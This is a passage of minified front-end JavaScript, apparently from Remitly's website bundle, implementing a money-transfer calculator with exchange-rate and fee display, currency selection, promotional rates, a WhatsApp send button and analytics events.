0!==n.localeCompare(o)?n.localeCompare(o):e.target.currency.localeCompare(t.target.currency)}),[E]),_=function(e){var t,n=e.value.target.country,o=(0,B.qQ)(n.iso3,E),r=null===(t=(0,gt.Ay)()[n.iso3])||void 0===t?void 0:t.svg;return a.createElement("div",{className:I.conduitOption},a.createElement("div",null,a.createElement("img",{src:r,className:I.flag,alt:"",loading:"lazy","aria-hidden":"true",role:"presentation"}),o),a.createElement("div",null,e.value.target.currency))},R=a.useMemo((function(){var e=C.liveConduitsForSendCountry;return(null==e?void 0:e.length)?(0,o.fX)([],(0,o.zs)(e),!1).sort(k).map((function(e){return{selected:!1,value:e,label:"".concat((0,B.qQ)(e.target.country.iso3,E)," ").concat(e.target.currency)}})):[]}),[C.liveConduitsForSendCountry,E]),z=function(e,t){return 0===k(e,t)},j=!x&&s.length>1,V=x&&R.length>1;return a.createElement("div",{ref:N,className:I.receiveInputWrapper},a.createElement(Tt,{value:n,onChange:l,label:t("They receive"),country:r.target.country,currency:r.target.currency,onConduitClick:V?function(){return L(!M)}:void 0,onFocus:p,onBlur:m,onClick:h,isLoading:g,isConduitDropdownOpen:M,currencyList:j?s:void 0,onListSelect:j?function(e){e!==r.target.currency&&d(new f(new c.j(r.source.country,r.target.country),new u.A(r.source.currency,e)))}:void 0}),x&&M&&(w=C.isMobile?a.createElement(xt.A,(0,o.Cl)({ref:A,options:R,renderOption:_,placeholder:t("Search"),onSelect:D,onClose:O,chunkSize:30,searchboxName:"search-live-conduits",fullScreenLimitedWidth:!0,preventReorder:!0,listboxId:"live-conduits-listbox"},v)):a.createElement(Nt,(0,o.Cl)({className:I.desktopMenuContainer,ref:T,options:R,renderOption:_,placeholder:t("Search"),chunkSize:30,onSelect:D,onClose:O,optionEquals:z,searchboxName:"search-live-conduits",scrollableResults:!0,listboxId:"live-conduits-listbox-desktop"},v)),a.createElement("div",{className:I.menuWrapper},w)))},Lt=n(365605),Ot=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT);return{container:t({display:"flex",justifyContent:"space-between",alignItems:"center"}),promoLabel:t({color:n.benefit.default})}},Dt=function(e){var t=e.rate,n=e.sourceCurrency,o=e.targetCurrency,s=e.hasBoostedFx,l=e.translate,c=e.locale,u=e.enablePromoToggle,d=e.showPromoRate,p=e.toggleShowPromoRate,m=(0,i.Ay)().styleSheet,h=(0,y.I)(Ot,m),f=J(t,o,c),g="1 ".concat(n," = ").concat(f," ").concat(o);return a.createElement("div",{className:h.container},a.createElement("div",null,a.createElement(ne.o,{variant:"label",className:(0,r.Ly)(s&&h.promoLabel)},l(s?"Special rate":"Everyday rate")),a.createElement(ne.o,{tag:"span"},g)),u&&p&&a.createElement(Lt.l,{checked:!!d,disabled:!1,onToggle:p}))},wt=function(e){return{messagesContainer:(0,e.style)((0,Ve.XP)("betweenText","top"),(0,Ve.XP)("none","bottom"),{display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenText")})}},kt=function(e){var t=e.sourceCurrency,n=e.targetCurrency,o=e.promoCap,r=e.baseRate,s=(0,i.Ay)(),l=s.locale,c=s.styleSheet,u=(0,y.I)(wt,c),d=(0,C.W)(l,bt),p="".concat(o," ").concat(t),m=Ce.Ay.replace(d("Applied to first {{formattedPromoCap}} of your transfer."),{formattedPromoCap:p}),h=Ee(d,r,t,n);return a.createElement(ne.o,{variant:"psmall",className:u.messagesContainer},a.createElement("span",null,m),a.createElement("span",null,h))},_t=n(141586),Rt=n(777402),zt=n(628201),jt=n(664235),Vt=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),o=t({margin:"-4px 0px"});return{btnInnerContainer:n,img:t({height:"24px"}),imgContainer:o}};const Ut=a.memo((function(e){var t=e.ctaText,n=e.initialWhatsappMessage,r=e.phoneNumber,s=e.addCalculatorFieldsToWhatsappMessage,l=e.sendCountry,c=e.sendCurrency,u=e.sendAmount,d=e.receiveCountry,p=e.theme,m=e.variant,h=e.trackingContextScreen,f=e.disabled,g=e.context,v=(0,i.Ay)(),E=v.locale,b=v.styleSheet,I=(0,y.I)(Vt,b),A=(0,C.W)(E,bt),T=(0,Rt.Z)(),N=a.useCallback((function(){(0,D.y1)({target:te.VQ.WHATSAPP_CTA,context:"cta-click",screen:h,properties:{page_path:window.location.pathname,component_id:v.componentInstanceId}}),T(zt.D.WHATSAPP_CONVERSATION_INITIATED,g)}),[h,v,T,g]),x=function(e){var t;return null!==(t=e.name)&&void 0!==t?t:e.iso3},S=new URL("https://wa.me/".concat(r)),M=A("Hello Remitly! I want to send money.");n&&(M=n);var L="";if([u,c,l,d].every((function(e){return!!e}))){var O={sendAmount:u,sendCurrency:c,sendCountryId:x(l),receiveCountryId:x(d)};L=Ce.Ay.replace("{{sendCountryId}} -> {{receiveCountryId}}: {{sendAmount}} {{sendCurrency}}",O)}var w="".concat(M);return s&&(w="".concat(w," \n ").concat(L)),S.searchParams.set("text",w),a.createElement(Me.t,(0,o.Cl)({},(0,Se.W)(v),{fullContent:!0,variant:m,theme:p,onClick:N,href:S.href,sameWindow:!1,disabled:f}),a.createElement("div",{className:I.btnInnerContainer},a.createElement("div",{className:I.imgContainer},a.createElement(jt.A,{className:I.img,src:(0,_t.kH)(p)?"https://media.remitly.io/whatsapp_green_logo_tue_jun_24_2.Ln3IuUyZDP8vOmXz.svg":"https://media.remitly.io/whatsapp_white_logo_tue_jun_24_2.dQSHvC3fQwnu56I8.svg"})),a.createElement("div",null,t||A("Send on WhatsApp"))))}));var Pt=function(e){var t,n,r,s,l,c=e.sendAmount,u=e.conduit,d=e.onConduitChange,p=e.ctaButton,m=e.whatsappCtaButtonType,h=e.whatsappCtaButton,f=e.initialWhatsappMessage,g=e.whatsappPhoneNumber,C=e.addCalculatorFieldsToWhatsappMessage,E=e.customDestinations,b=e.showDestinations,I=e.enablePopularAmounts,A=e.customPopularAmounts,T=e.showAppStoreButton,N=e.enablePromoToggle,x=e.translate,M=(0,i.Ay)(),L=M.context,O=M.locale,w=M.styleSheet,k=L.customerSegment,_=L.deviceEnvironmentId,R=void 0===_?"":_,z=L.merchandisingFacts,j=L.cspNonce,U=L.serializedPromoMerchandising,P=null!==(t=null==z?void 0:z.effectiveRateAsHighAs)&&void 0!==t?t:"",F=null!==(n=null==U?void 0:U.serializedPromoTextShort)&&void 0!==n?n:"",B=(0,y.I)(Ye,w),H=(0,v.r)("LP_CALCULATOR_SPEED_ESTIMATES"),G=H.isInTestGroup,W=H.logEvent,Y=G()||L.featureFlags.ENABLE_CALCULATOR_SPEED_ESTIMATES;(0,v.r)("CLIENT_EXPOSURE_AA_TEST");var J=a.useRef(!1),$=u.source.country,ee=u.target.country,te=(0,he.a)(u.source.currency),ne=null!==(s=null===(r=L.catalog.currentCorridorMetadata)||void 0===r?void 0:r.orderedCrosses)&&void 0!==s?s:[],oe=a.useMemo((function(){return L.corridor.receivingCountry&&ne.length>0?ne.map((function(e){return(0,he.a)(e.target)})):[(0,he.a)(u.target.currency)]}),[L.corridor.receivingCountry,ne,u.target.currency]),ae=x("Loading…"),me={baseRate:"",hasBoostedFx:!1,isReceiveLoading:!1,isSendLoading:!1,mainRate:"",promoCap:null,receiveAmount:null,receiveAmountView:"",sendAmount:null,sendAmountView:"",feeAmount:null,feeDiscountAmount:null,sendDiscountAmount:null,totalChargeAmount:null,iof:null,vat:null,vet:null,userLastInput:re.NO_INPUT_ENTERED,estimates:[],selectedMethod:null,methodSelectionRequired:!1,showPromoRate:!0,lastEnteredInputType:de.p.SEND},fe=(0,o.zs)(a.useReducer(ye,me),2),ge=fe[0],Ce=fe[1],Ee=a.useMemo((function(){return new le.A(L.clientserviceUrl)}),[L.clientserviceUrl]),Ae=a.useRef(null),Te=a.useRef(null),Ne=a.useRef(Date.now().toString()),xe=a.useRef(!0),Se=a.useMemo((function(){var e;if(ge.showPromoRate&&L.isReferralSegment&&be(L.referralProgram))return null===(e=L.referralProgram)||void 0===e?void 0:e.friendPromoCodes}),[L.isReferralSegment,L.referralProgram,ge.showPromoRate]),Me=L.isReferralSegment&&!!Se&&!L.isStackablePromo||!ge.showPromoRate,Le=function(e){Ce({type:ie.SET_IS_LOADING,payload:e})};a.useEffect((function(){xe.current?xe.current=!1:ge.lastEnteredInputType===de.p.RECEIVE?(Le({isSendLoading:!0,selectedMethod:ge.selectedMethod}),Ke(ge.receiveAmount||0)):(Le({isReceiveLoading:!0,selectedMethod:ge.selectedMethod}),Ze(ge.sendAmount||0))}),[ge.showPromoRate]);var Oe=ge.isSendLoading||ge.isReceiveLoading,De=a.useCallback((function(e){return!(e.length<2)&&(!!e.every((function(e){return!!e.deliveryMethod}))&&!e.every((function(e){return(e.feeAmount||0)-(e.feeDiscountAmount||0)==0})))}),[]),we=(0,ce.F)("lp_timestamp",Ne.current).setValue,ke=(0,ce.F)("lp_send_amount").setValue,_e=(0,ce.F)("lp_receive_amount").setValue,ze=(0,ce.F)("lp_user_last_set_send_amount",(!0).toString()).setValue,je=a.useCallback((function(e){return Z(e,O)}),[O]),Ve=a.useCallback((function(e,t){return De(e)&&t?e.find((function(e){return e.deliveryMethod===t})):e.length>0?e[0]:void 0}),[De]),Ue=Ve(ge.estimates,ge.selectedMethod),Pe=ge.estimates.some((function(e){return null!==e.speedEstimate}));a.useEffect((function(){!J.current&&Y&&ge.estimates.length>0&&(J.current=!0,W("speed_estimates_success",String(Pe)))}),[Y,Pe,ge.estimates.length,W]);var Be=a.useCallback((function(e,t,n,o){var a,r,i,s=Ve(e,t);if(s){var l=s.promoRate,c=s.baseRate,d=s.promoCap,p=s.feeAmount,m=s.feeDiscountAmount,h=s.sendDiscountAmount,f=s.totalChargeAmount,g=s.receiveAmount;Ce({type:ie.SET_RATES_AND_RECEIVE_AMOUNT,payload:{amount:g,amountView:Q(g,u.target.currency,O),baseRate:c,hasBoostedFx:null!=l&&l!==c,mainRate:l||c,promoCap:d,feeAmount:p||0,feeDiscountAmount:m||0,sendDiscountAmount:h||0,totalChargeAmount:f,iof:(null===(a=s.taxDetails)||void 0===a?void 0:a.iof)||null,vat:(null===(r=s.taxDetails)||void 0===r?void 0:r.vat)||null,vet:(null===(i=s.vet)||void 0===i?void 0:i.value)||null,estimates:e,deliveryMethod:t,methodSelectionRequired:n,lastEnteredInputType:o}})}}),[O,Ve,u.target.currency]),He=a.useCallback((function(e){return Be(ge.estimates,e,!1,ge.lastEnteredInputType)}),[ge.estimates,ge.lastEnteredInputType,Be]),Ge=a.useCallback((function(e){return ve(e,de.p.SEND,u,O,R,Ee,k,Se,Me,Y).then((function(e){Be(e,ge.selectedMethod,ge.methodSelectionRequired,de.p.SEND),Te.current=null}))}),[u,O,R,Ee,ge.selectedMethod,ge.methodSelectionRequired,k,Se,Me,Y,Be]),Qe=a.useCallback((function(e){return ve(e,de.p.RECEIVE,u,O,R,Ee,k,Se,Me,Y).then((function(e){var t,n,o,a=Ve(e,ge.selectedMethod);if(a){var r=a.sendAmount,i=a.promoRate,s=a.baseRate,l=a.promoCap,c=a.feeDiscountAmount,u=a.sendDiscountAmount;Ce({type:ie.SET_RATES_AND_SEND_AMOUNT,payload:{amount:r,amountView:Q(r,te,O),baseRate:s,hasBoostedFx:null!=i&&i!==s,mainRate:i||s,promoCap:l,feeAmount:a.feeAmount||0,feeDiscountAmount:c||0,sendDiscountAmount:u||0,totalChargeAmount:a.totalChargeAmount,iof:(null===(t=a.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=a.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(o=a.vet)||void 0===o?void 0:o.value)||null,estimates:e}}),Te.current=null}}))}),[u,ge.selectedMethod,Ee,R,O,te,k,Se,Me,Y,Ve]),Ze=a.useCallback((function(e){return ve(e,de.p.SEND,u,O,R,Ee,k,Se,Me,Y).then((function(e){var t,n,o,a=Ve(e,ge.selectedMethod);a&&(Ce({type:ie.CALCULATE_RECEIVE_AMOUNT,payload:{amount:a.receiveAmount,amountView:Q(a.receiveAmount,u.target.currency,O),baseRate:a.baseRate,mainRate:a.promoRate||a.baseRate,hasBoostedFx:null!=a.promoRate&&a.promoRate!==a.baseRate,promoCap:a.promoCap,feeAmount:a.feeAmount||0,feeDiscountAmount:a.feeDiscountAmount||0,sendDiscountAmount:a.sendDiscountAmount||0,totalChargeAmount:a.totalChargeAmount,iof:(null===(t=a.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=a.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(o=a.vet)||void 0===o?void 0:o.value)||null,estimates:e}}),Ae.current=null)}))}),[u,Ee,R,O,ge.selectedMethod,k,Se,Me,Y,Ve]),Ke=a.useCallback((function(e){return ve(e,de.p.RECEIVE,u,O,R,Ee,k,Se,Me,Y).then((function(e){var t,n,o,a=Ve(e,ge.selectedMethod);a&&(Ce({type:ie.CALCULATE_SEND_AMOUNT,payload:{amount:a.sendAmount,amountView:Q(a.sendAmount,te,O),baseRate:a.baseRate,mainRate:a.promoRate||a.baseRate,hasBoostedFx:null!=a.promoRate&&a.promoRate!==a.baseRate,promoCap:a.promoCap,feeAmount:a.feeAmount||0,feeDiscountAmount:a.feeDiscountAmount||0,sendDiscountAmount:a.sendDiscountAmount||0,totalChargeAmount:a.totalChargeAmount,iof:(null===(t=a.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=a.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(o=a.vet)||void 0===o?void 0:o.value)||null,estimates:e}}),Ae.current=null)}))}),[u,te,ge.selectedMethod,R,Ee,O,k,Se,Me,Y,Ve]),Xe=a.useCallback((function(e){var t=je(e.target.value);if(null!==t&&t!==ge.sendAmountView){var n=X(t,O);Ce({type:ie.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:re.SEND_AMOUNT}}),Ae.current&&clearTimeout(Ae.current),Ae.current=setTimeout((function(){Ze(n)}),250)}}),[je,O,Ze,ge.sendAmountView]),qe=a.useCallback((function(e){var t=je(e);if(null!==t){var n=X(t,O);Ce({type:ie.HANDLE_POPULAR_AMOUNT_CLICK,payload:{amount:n,amountView:Q(n,te,O)}}),(0,D.y1)({target:"popular-amount-item",screen:"landing-page",context:"calculator-popular-amount-section",properties:{amount:n,currency:te}}),Ae.current&&clearTimeout(Ae.current),Ae.current=setTimeout((function(){Ze(n)}),250)}}),[je,te,O,Ze]),Je=a.useCallback((function(){Ce({type:ie.SET_SEND_AMOUNT_VIEW,payload:{amountView:K(ge.sendAmountView,O)}})}),[ge.sendAmountView,O]),$e=a.useCallback((function(){Oe||Ce({type:ie.SET_SEND_AMOUNT_VIEW,payload:{amountView:Q(ge.sendAmount,te,O)}})}),[Oe,ge.sendAmount,te,O]),et=a.useCallback((function(e){var t=je(e.target.value);if(null!==t&&t!==ge.receiveAmountView){var n=X(t,O);Ce({type:ie.HANDLE_RECEIVE_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:re.RECEIVE_AMOUNT}}),Ae.current&&clearTimeout(Ae.current),Ae.current=setTimeout((function(){Ke(n)}),250)}}),[Ke,O,je,ge.receiveAmountView]),tt=a.useCallback((function(){Ce({type:ie.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:K(ge.receiveAmountView,O)}})}),[ge.receiveAmountView,O]),nt=a.useCallback((function(){Oe||Ce({type:ie.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:Q(ge.receiveAmount,u.target.currency,O)}})}),[Oe,ge.receiveAmount,u.target.currency,O]),ot=a.useCallback((function(e){if(e!==u){var t=e.target.country.iso3!==u.target.country.iso3;Le({isReceiveLoading:!0,selectedMethod:t?null:ge.selectedMethod}),d(e)}}),[ge.selectedMethod,u,d]),at=a.useCallback((function(e){setTimeout((function(){return(0,D.y1)({target:"calculator-cta",screen:M.componentName,context:"calculator_input_click",properties:{component_id:M.componentInstanceId,exchange_rate:ge.mainRate,receive_currency:u.target.currency,send_currency:te,user_input_field:e}})}),0)}),[ge.mainRate,u.target.currency,M,te]),rt=a.useCallback((function(){at(re.SEND_AMOUNT)}),[at]),it=a.useCallback((function(){at(re.RECEIVE_AMOUNT)}),[at]),st=a.useMemo((function(){return De(ge.estimates)}),[De,ge.estimates]),lt=a.useCallback((function(){var e,t;!st||ge.selectedMethod?(we(Ne.current),ze((ge.userLastInput!==re.RECEIVE_AMOUNT).toString()),ge.sendAmount&&ke(q(ge.sendAmount,te)),ge.receiveAmount&&_e(q(ge.receiveAmount,u.target.currency)),(0,D.U)({target:"calculator-cta",screen:M.componentName,context:"calculator_amount_enter",properties:{component_id:M.componentInstanceId,exchange_rate:ge.mainRate,receive_currency:u.target.currency,receive_transaction_amount:(null===(e=ge.receiveAmount)||void 0===e?void 0:e.toFixed(2))||"",send_currency:te,send_transaction_amount:(null===(t=ge.sendAmount)||void 0===t?void 0:t.toFixed(2))||"",user_input_field:ge.userLastInput}})):Ce({type:ie.SET_METHOD_SELECTION_REQUIRED,payload:{methodSelectionRequired:!0}})}),[we,ge.userLastInput,ge.sendAmount,ge.receiveAmount,ge.mainRate,u.target.currency,ge.selectedMethod,ze,ke,te,M,_e,st]);a.useEffect((function(){var e,t=new URLSearchParams(window.location.search),n=null!==(e=t.get("amount"))&&void 0!==e?e:c,o=Number(n),a=t.get("type"),r=n&&!isNaN(o)&&Z(n,ue.vB)?o:100,i="receive"===a,s=Q(r,te,O);return Ce({type:i?ie.HANDLE_RECEIVE_AMOUNT_INPUT:ie.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:r,amountView:s,inputField:re.NO_INPUT_ENTERED}}),i?Qe(r):Ge(r),function(){Ae.current&&clearTimeout(Ae.current),Te.current&&clearTimeout(Te.current)}}),[]),(0,se.useGranularEffect)((function(){Te.current&&clearTimeout(Te.current),Te.current=setTimeout((function(){null!=ge.sendAmount&&Ge(ge.sendAmount)}),100)}),[u.target.currency],[Ge]),a.useEffect((function(){ge.isSendLoading&&Ce({type:ie.SET_SEND_AMOUNT_VIEW,payload:{amountView:ae}})}),[ge.isSendLoading,ae]),a.useEffect((function(){ge.isReceiveLoading&&Ce({type:ie.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:ae}})}),[ge.isReceiveLoading,ae]);var ct=a.useCallback((function(){return Ce({type:ie.SET_SHOW_PROMO_RATE,payload:{showPromoRate:!ge.showPromoRate}})}),[ge.showPromoRate]),ut=a.useCallback((function(e){return a.createElement(Dt,{rate:e?ge.mainRate:P,hasBoostedFx:ge.hasBoostedFx||!e,sourceCurrency:te,targetCurrency:(0,he.a)(u.target.currency),translate:x,locale:O,enablePromoToggle:N,showPromoRate:ge.showPromoRate,toggleShowPromoRate:ct})}),[te,O,P,ge.mainRate,u.target.currency,ge.hasBoostedFx,x,ct,ge.showPromoRate,N]),dt=a.useCallback((function(e){return a.createElement(V.a,{ctaComponentText:p||x("Get this rate"),ctaComponentStyle:e&&Oe?B.lowerOpacity:void 0,uiLevel:m===S.B.PRIMARY?S.B.SECONDARY:S.B.PRIMARY,onCtaClick:lt,theme:pe.A.LIGHT,fullContent:!0,disabled:e&&Oe,blockCta:e&&st&&!ge.selectedMethod})}),[Oe,st,ge.selectedMethod,p,lt,B.lowerOpacity,x,m]),pt=a.useCallback((function(e){return a.createElement(Ut,{ctaText:h,receiveCountry:ee,sendAmount:ge.sendAmountView,sendCountry:$,sendCurrency:te,styleSheet:w,initialWhatsappMessage:f,addCalculatorFieldsToWhatsappMessage:C,theme:pe.A.LIGHT,trackingContextScreen:"send-receive-calculator",variant:null!=m?m:S.B.SECONDARY,disabled:e&&Oe,phoneNumber:g||"",context:L})}),[ge.sendAmountView,Oe,ee,$,te,w,h,f,C,g,m,L]),mt=a.useCallback((function(){return a.createElement("div",{className:B.serializedPromoContainer},a.createElement("span",{className:"orca-icon orca-icon-tangram-gift ".concat(B.serializedPromoIcon)}),a.createElement("span",{className:B.serializedPromoText},F))}),[F]),ht=!!m&&Object.values(S.B).includes(m),gt=m===S.B.PRIMARY||m===S.B.PRIMARY_ONLY,vt=m===S.B.PRIMARY_ONLY;return a.createElement(Ie.w,{theme:pe.A.LIGHT},a.createElement("noscript",null,a.createElement("style",{nonce:j,type:"text/css"},"#send-recv-calc-container { display: none };"),a.createElement("div",{className:B.box},a.createElement("div",{className:B.rateSection},ut(!1)),!gt&&!vt&&dt(!1),ht&&pt(!1),gt&&!vt&&dt(!1))),a.createElement("div",{id:"send-recv-calc-container",className:B.box},a.createElement(Tt,{value:ge.sendAmountView,label:x("You send"),country:$,currency:te,onChange:Xe,onFocus:Je,onBlur:$e,onClick:rt,isLoading:ge.isSendLoading,enablePopularAmounts:I,customPopularAmounts:A,onPopularAmountClick:qe}),a.createElement(Mt,{translate:x,value:ge.receiveAmountView,conduit:u,currencyList:oe,onChange:et,onConduitChange:ot,onFocus:tt,onBlur:nt,onClick:it,isLoading:ge.isReceiveLoading}),F&&mt(),st&&a.createElement(Fe,{estimates:ge.estimates,onChange:He,selectedMethod:ge.selectedMethod,sendCurrency:te,sendCountry:$,receiveCountry:ee,showError:ge.methodSelectionRequired,translate:x}),a.createElement("div",null,ge.mainRate&&ut(!0),ge.hasBoostedFx&&ge.promoCap&&!!ge.sendAmount&&ge.sendAmount>ge.promoCap&&a.createElement(kt,{sourceCurrency:te,targetCurrency:u.target.currency,promoCap:ge.promoCap,baseRate:ge.baseRate}),Y&&Pe&&a.createElement("div",{className:B.speedEstimate},null===(l=null==Ue?void 0:Ue.speedEstimate)||void 0===l?void 0:l.longText)),a.createElement(ft,{sendAmount:ge.sendAmount,fee:ge.feeAmount,feeDiscount:ge.feeDiscountAmount,sendDiscount:ge.sendDiscountAmount,total:ge.totalChargeAmount,sendCurrency:te,translate:x,isLoading:Oe,sourceCountry:$,receiveAmount:ge.receiveAmount,iof:ge.iof,vat:ge.vat,vet:ge.vet,baseRate:ge.baseRate,mainRate:ge.mainRate,hasBoostedFx:ge.hasBoostedFx,promoCap:ge.promoCap,receiveCurrency:u.target.currency}),a.createElement("div",{className:B.buttonsContainer},!gt&&!vt&&a.createElement("div",null,dt(!0)),ht&&a.createElement("div",null," ",pt(!0)," "),gt&&!vt&&a.createElement("div",null,dt(!0)),T&&a.createElement("div",{className:B.appStoreButton},a.createElement(Re,{theme:pe.A.LIGHT}))),b&&a.createElement(We,{customDestinations:E,translate:x,withSeparator:T})))},Ft={src:"https://cdn.remitly.com/images/v1/img/general_thu_sep_15_2022_wed_aug_.V8kYbPnLs52dYHme.png",alt:"image"},Bt={src:"https://cdn.remitly.com/images/v1/img/english_mobile_slp_brandv1_mainh.4mr636klTIUmZxx0.jpg",alt:"image"};const Ht=function(e){var t,n=(0,i.Ay)(),s=n.context,l=n.locale,c=n.styleSheet,u=e.theme,d=e.sendAmount,p=(0,y.I)(z,c),m=s.customerSegment,h=g(s),f=h.conduit,S=h.onConduitChange,M={alt:e.desktopImageAltText||e.mobileImageAltText,src:(0,A.p4)(s.imageOptimizationServiceUrl,e.desktopImage||e.mobileImage||"")},D=[{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,e.mobileImage||""),media:b.tV.mdDown},{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,e.desktopImage||""),media:b.tV.mdUp}],w=[{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,Bt.src),media:b.tV.mdDown},{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,Ft.src),media:b.tV.mdUp}],k={alt:Ft.alt||Bt.src,src:(0,A.p4)(s.imageOptimizationServiceUrl,Ft.src||Bt.src||"")},_="true"===e.enablePromoToggle&&(0,E.xD)(m),R=s.isReferralSegment&&be(s.referralProgram),j=!(0,O.k)(s,e.hideRibbon,e.ribbonText)&&!R||(0,E.FW)(m)&&!e.ribbonText,V="true"!==e.hideDisclaimer,U=(0,C.W)(l,bt),P=(0,v.r)("LP_CALCULATOR_SPEED_ESTIMATES").isInTestGroup,F=(null===(t=s.featureFlags)||void 0===t?void 0:t.ENABLE_CALCULATOR_SPEED_ESTIMATES)||P(),B=a.useMemo((function(){var t,n,o,a,r,i,l,c,u;if(e.customDisclaimer)return e.customDisclaimer;if((0,E.FW)(m))u=null!==(n=null===(t=s.disclaimerMessageObj)||void 0===t?void 0:t.activated)&&void 0!==n?n:"";else if((0,E.zh)(m)&&be(s.referralProgram))u=null!==(a=null===(o=s.disclaimerMessageObj)||void 0===o?void 0:o.referrals)&&void 0!==a?a:"";else{u=(null==f?void 0:f.source.currency)!==(null==f?void 0:f.target.currency)?null!==(i=null===(r=s.disclaimerMessageObj)||void 0===r?void 0:r.withFxRate)&&void 0!==i?i:"":null!==(c=null===(l=s.disclaimerMessageObj)||void 0===l?void 0:l.withoutFxRate)&&void 0!==c?c:""}if(F){var d=U("Delivery speed is an estimate dependent on payment method, delivery method, transaction review, and system availability of Remitly and our partners.");return u?"".concat(u," ").concat(d):d}return u}),[e.customDisclaimer,m,s.disclaimerMessageObj,f,s.referralProgram,F,U]);return a.createElement(I.A,{theme:u,className:p.container},a.createElement("div",{className:(0,r.Ly)(p.box,p.padVerticalXlMbLg)},a.createElement("div",{className:p.boxContainer},a.createElement("div",{className:(0,r.Ly)(p.componentContainerBanner,p.marginRightMd)},a.createElement(ae,{header:e.header,ribbonText:e.ribbonText,hideRibbon:j,hideFlags:"true"===e.hideFlags,subheader:e.subheader,hideHeaderCta:"true"===e.hideHeaderCta,headerCtaText:e.headerCtaText,placement:e.placement,theme:e.theme,translate:U})),f?a.createElement("div",{className:(0,r.Ly)(p.componentContainer,p.marginLeftMd,p.paddingMdHorizontal)},a.createElement(Pt,{sendAmount:d,conduit:f,onConduitChange:S,ctaButton:e.calcCtaText,whatsappCtaButtonType:L(e.whatsappCtaButtonType),whatsappCtaButton:e.whatsappCtaText,initialWhatsappMessage:e.initialWhatsappMessage,whatsappPhoneNumber:e.whatsappPhoneNumber,addCalculatorFieldsToWhatsappMessage:"true"===e.addCalculatorFieldsToWhatsappMessage,customDestinations:e.customDestinations,showDestinations:"true"===e.showDestinations,enablePromoToggle:_,enablePopularAmounts:"true"===e.enablePopularAmounts,customPopularAmounts:e.customPopularAmounts,showAppStoreButton:"true"===e.showAppStoreButton,translate:U})):a.createElement("div",{className:p.componentContainer},a.createElement(x.F,{sources:w,fallback:k,className:p.placeholderImage,styleSheet:c,disableLazyLoad:!0,fetchPriority:"high"})))),V&&a.createElement("div",{className:p.disclaimerAboveImg},a.createElement(T.A,(0,o.Cl)({disclaimer:B,fontSize:N.Z.FINE_PRINT,theme:e.theme},n))),(e.desktopImage||e.mobileImage)&&a.createElement("div",{className:(0,r.Ly)(p.imageAlignmentContainer,p.paddingMdTopMobile)},a.createElement("div",{className:p.imageContainer},a.createElement(x.F,{sources:D,fallback:M,className:p.image,styleSheet:c,disableLazyLoad:!0,fetchPriority:"high"}))),V&&a.createElement("div",{className:p.disclaimerBelowImg},a.createElement(T.A,(0,o.Cl)({disclaimer:B,fontSize:N.Z.FINE_PRINT,theme:e.theme},n))))}},365605:(e,t,n)=>{"use strict";n.d(t,{l:()=>p});var o=n(585608),a=n(98478),r=n(514041),i=n(832732),s=n(508102),l=n(533064),c=n(905281),u=n(100262),d=function(e,t){var n=e.style;return{disabled:n({opacity:i.opacity.opacityIsDisabled}),outline:n({display:"inline-block",borderRadius:t/2,lineHeight:0,$nest:{"&:focus-within":(0,o.Cl)({},(0,c.TR)(u._k.focusOutline))}})}};function p(e){var t=(0,s.Ay)().styleSheet,n=30,o=50,c=(0,l.I)((function(e){return d(e,n)}),t);return r.createElement("div",{className:e.disabled?c.disabled:c.outline},r.createElement(a.A,{onChange:e.onToggle,checked:e.checked,uncheckedIcon:!1,checkedIcon:!1,onHandleColor:i.color.backgroundDefault,offHandleColor:i.color.backgroundDefault,onColor:u._k.button.primary.background,offColor:i.color.backgroundActionPrimaryInactive,disabled:e.disabled,height:n,width:o,activeBoxShadow:"none"}))}},108920:(e,t,n)=>{"use strict";n.d(t,{H:()=>l});var o=n(514041),a=n(508102),r=n(489243),i=function(e,t){var n=(0,e.style)({border:"solid ".concat(r.colorBrandGray14),borderWidth:"0 1em 1em 0",display:"inline-block",width:"10px",height:"10px",fontSize:"2px",borderRadius:"1px"},function(e){switch(e){case"down":return{transform:"rotate(45deg)","-webkit-transform":"rotate(45deg)",marginBottom:"6px",marginRight:"2px"};case"up":return{transform:"rotate(-135deg)","-webkit-transform":"rotate(-135deg)",marginTop:"6px",marginRight:"2px"};case"left":return{transform:"rotate(135deg)","-webkit-transform":"rotate(135deg)"};case"right":return{transform:"rotate(-45deg)","-webkit-transform":"rotate(-45deg)",marginRight:"2px"}}}(t));return{arrow:n}};var s=n(294362);function l(e){var t=e.direction,n=void 0===t?"down":t,r=e.className,l=void 0===r?"":r,c=(0,a.Ay)().styleSheet,u=o.useMemo((function(){return i(c,n)}),[c,n]);return o.createElement("i",{className:(0,s.Ly)(u.arrow,l)})}},367977:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var o=n(585608),a=n(514041),r=n(141586),i=n(606072),s=n(977367),l=n(533064),c=n(497496),u=n(508102),d=n(959928),p=n(792571);const m=function(e){var t=e.flagClass,n=e.receiveSVG,m=e.receiveAltText,h=e.styleSheet,f=e.sendSVG,g=e.sendAltText,v=e.theme,y=a.useCallback((function(){return function(e,t){var n=e.style;return{flag:t||n({border:"1px solid #E2EAF7",width:"100%",height:"100%",$nest:(0,o.Cl)((0,o.Cl)({},i.pL.mdUp({width:"64px"})),i.pL.smDown({width:"48px"}))}),rightArrow:n((0,s.Lc)("lg","horizontal"),{width:"24px"})}}(h,t)}),[h,t]),C=(0,u.Ay)().context.imageOptimizationServiceUrl,E=(0,l.I)(y,h);return 